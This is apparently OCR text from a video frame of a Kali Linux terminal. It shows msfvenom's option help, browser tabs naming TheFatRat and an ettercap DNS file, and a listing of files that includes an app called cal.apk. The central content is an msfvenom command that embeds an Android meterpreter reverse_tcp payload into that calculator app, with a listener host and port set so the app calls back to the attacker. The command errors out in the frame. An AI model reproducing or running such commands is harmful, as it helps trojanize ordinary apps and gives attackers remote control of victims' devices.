 GitHub - screetsec/TheF... /etc/ettercap/etter.dns - ... kali@kali: ~/Documents 3 Thunar 01:23 AM
kali@kali: ~/Documents
File Actions Edit View Help
-o, --out <path> Save the payload to a file
-b, --bad-chars <list> Characters to avoid example: '\x00\xff'
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
--pad-nops Use nopsled size specified by -n <length> as the total payload size, auto-prepending a nopsled of
quantity (nops minus payload length)
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the --template behaviour and inject the payload as a new thread
-v, --var-name <value> Specify a custom variable name to use for certain output formats
-t, --timeout <second> The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
-h, --help Show this message
┌──(kali㉿kali)-[~]
└─$ cd Documents 1 ⨯
┌──(kali㉿kali)-[~/Documents]
└─$ ls
cal.apk text t_j.jpg tj.jpg tom_j.jpg wget-log wget-log.1 wps.deb wps-office_11.1.0.10920.XA_amd64.deb.1
┌──(kali㉿kali)-[~/Documents]
└─$ msfvenom -x cal.apk -p android/meterpreter/reverse_tcp lhost=192.168.205.129 lport=6111 -o cal1.apk
Using APK template: cal.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
Error: Malformed version number string 2.5.0-dirty
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
┌──(kali㉿kali)-[~/Documents]
└─$ 2 ⨯